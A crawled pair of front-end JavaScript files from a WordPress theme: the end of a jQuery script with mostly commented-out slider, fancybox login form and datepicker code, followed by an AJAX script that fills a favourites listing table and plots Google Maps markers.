    		    top: 0,
    		    marginLeft: originalX
  	      });
        }
      }
    });
  }
});

// // drop downs
// $(document).ready(function(e) {
//  try {
//    // $("#simple-search select").msDropDown();
//  } catch(e) {
//    // alert(e.message);
//  }
// 
//  // $("select").chosen({allow_single_deselect: true});// $(".chzn-select-deselect").chosen({allow_single_deselect:true}); 
// 
// });
// 
// 
// 
// //slideshow
// $(window).load(function() { // NIVO SLIDER - this must be added to the script.js file. As you can see (".nivoSlider({..."), it refers to the function nivoSlider and refers back to the nivo-slider jquery pack
//     $('#slider').nivoSlider({
//         effect: 'fade', // Specify sets like: 'fold,fade,sliceDown'
//         // slices: 15, // For slice animations
//         // boxCols: 8, // For box animations
//         // boxRows: 4, // For box animations
//         animSpeed: 500, // Slide transition speed
//         pauseTime: 3000, // How long each slide will show
//         startSlide: 0, // Set starting Slide (0 index)
//         directionNav: true, // Next & Prev navigation
//         directionNavHide: true, // Only show on hover
//         controlNav: true, // 1,2,3... navigation
//         controlNavThumbs: false, // Use thumbnails for Control Nav
//         // controlNavThumbsFromRel: false, // Use image rel for thumbs
//         // controlNavThumbsSearch: '.jpg', // Replace this with...
//         // controlNavThumbsReplace: '_thumb.jpg', // ...this in thumb Image src
//         keyboardNav: true, // Use left & right arrows
//         pauseOnHover: true, // Stop animation while hovering
//         manualAdvance: false, // Force manual transitions
//         captionOpacity: 0.9 // Universal caption opacity
//         // prevText: 'Prev', // Prev directionNav text
//         // nextText: 'Next', // Next directionNav text
//         // beforeChange: function(){}, // Triggers before a slide transition
//         // afterChange: function(){}, // Triggers after a slide transition
//         // slideshowEnd: function(){}, // Triggers after all slides have been shown
//         // lastSlide: function(){}, // Triggers when last slide is shown
//         // afterLoad: function(){} // Triggers when slider has loaded
//     });
// });
// 
//  
// // drop down bars in search
// $(document).ready(function(e) {
//  try {
//    // $("body select").msDropDown();
//  } catch(e) {
//    alert(e.message);
//  }
// });
// 
// 
// // fancybox
// $("a[rel=image_gallery]").fancybox({ // FANCYBOX - this must be added to the script.js file. As you can see (".fancybox({..."), it refers to the function fancybox and refers back to the fancybox jquery files
//        'transitionIn'    : 'none',
//        'transitionOut'   : 'none',
//        'titlePosition'   : 'over',
//        'titleFormat'   : function(title, currentArray, currentIndex, currentOpts) {
//          return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
//        }
// });
// 
// 
// ////
// ////// ADD EVERYTHING BELOW FOR FANCYBOX FORMS
// ////
// 
// 
// // fancybox sign up 
// $("#signup").fancybox({
//  'scrolling'   : 'no',
//  'titleShow'   : false,
//  'onClosed'    : function() {
//      $("#login_error").hide();
//  }
// });
// 
// //Simple validation; submit data using Ajax and display response
// $("#signup_form").bind("submit", function() {
// 
//  if ($("#login_name").val().length < 1 || $("#login_pass").val().length < 1) {
//      $("#login_error").show();
//      $.fancybox.resize();
//      return false;
//  }
// 
//  $.fancybox.showActivity();
// 
//  $.ajax({
//    type    : "POST",
//    cache : false,
//    url   : "/data/login.php",
//    data    : $(this).serializeArray(),
//    success: function(data) {
//      $.fancybox(data);
//    }
//  });
// 
//  return false;
// });
// 
// 
// // fancybox password change 
// $("#password_change").fancybox({
//  'scrolling'   : 'no',
//  'titleShow'   : false,
//  'onClosed'    : function() {
//      $("#login_error").hide();
//  }
// });
// 
// //Simple validation; submit data using Ajax and display response
// $("#password_form").bind("submit", function() {
// 
//  if ($("#login_name").val().length < 1 || $("#login_pass").val().length < 1) {
//      $("#login_error").show();
//      $.fancybox.resize();
//      return false;
//  }
// 
//  $.fancybox.showActivity();
// 
//  $.ajax({
//    type    : "POST",
//    cache : false,
//    url   : "/data/login.php",
//    data    : $(this).serializeArray(),
//    success: function(data) {
//      $.fancybox(data);
//    }
//  });
// 
//  return false;
// });
// 
// 
// 
// // fancybox login
// $("#login").fancybox({
//  'scrolling'   : 'no',
//  'titleShow'   : false,
//  'onClosed'    : function() {
//      $("#login_error").hide();
//  }
// });
// 
// //Simple validation; submit data using Ajax and display response
// $("#login_form").bind("submit", function() {
// 
//  if ($("#login_name").val().length < 1 || $("#login_pass").val().length < 1) {
//      $("#login_error").show();
//      $.fancybox.resize();
//      return false;
//  }
// 
//  $.fancybox.showActivity();
// 
//  $.ajax({
//    type    : "POST",
//    cache : false,
//    url   : "/data/login.php",
//    data    : $(this).serializeArray(),
//    success: function(data) {
//      $.fancybox(data);
//    }
//  });
// 
//  return false;
// });
//   $(function() {
//     $( "#datepicker" ).datepicker({
//       showOn: "button",
//       buttonImage: "img/icon-calendar.png",
//       buttonImageOnly: true
//     });
//   });
// 
//    floatingMenu.add('map',  
//    { targetTop: 10, prohibitXMovement: true, snap: false });  


--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/get-listings-fav-ajax.js
body_size: 829
content:
jQuery(document).ready(function($) {
	// for wp.org, to prevent errors when theme used w/o plugin
	if (typeof dataTable === 'undefined') {
		return;
	}

	var markers = [];
	var my_fav_datatable = $('#placester_fav_list').dataTable( {
		"bFilter": false,
		"bProcessing": true,
		"bServerSide": true,
		'sPaginationType': 'full_numbers',
		"sServerMethod": "POST",
		"sAjaxSource": info.ajaxurl, //wordpress url thing
		"fnServerData": function ( sSource, aoData, fnCallback ) {
			aoData.push( { "name": "action", "value" : "pls_listings_fav_ajax"} );
			aoData = my_listings_search_params(aoData);
			$.ajax({
				"dataType" : 'json',
				"type" : "POST",
				"url" : sSource,
				"data" : aoData,
				"success" : function(ajax_response) {
					if (ajax_response && ajax_response['aaData']) {
						for (var current_marker in markers) {
						  markers[current_marker].setMap(null);
						}
						if (typeof window['google'] != 'undefined' && typeof pls_google_map != 'undefined' ) {
						  markers = [];
						  var bounds = new google.maps.LatLngBounds();
						  for (var listing in ajax_response['aaData']) {
							  var listing_json = ajax_response['aaData'][listing][1];
							  marker = new google.maps.Marker({
								  position: new google.maps.LatLng(listing_json['location']['coords'][0], listing_json['location']['coords'][1]),
								  map: pls_google_map
							  });
							  marker.setMap(pls_google_map);
							  bounds.extend(marker.getPosition());
							  markers.push(marker);
						  }
						  pls_google_map.fitBounds(bounds);
						}
					};

					//required to load the datatable
					fnCallback(ajax_response)
				}
			});
		} 
	});

	//save as a reference.
	window.my_fav_datatable = my_fav_datatable;

	function my_listings_search_params (aoData) {
		aoData.push({"name": "context", "value" : $('#context').attr('class')});
		return aoData;
	}

});